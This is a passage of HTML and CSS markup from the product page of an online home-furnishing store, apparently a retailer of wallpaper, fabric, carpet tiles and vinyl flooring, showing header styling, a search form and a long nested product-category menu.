	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-93739 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
	<li class="cat-item cat-item-16659"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/rock-asian-wallpaper/" data-val="rock-asian-wallpaper" data-title="ROCK" >ROCK</a>
</li>
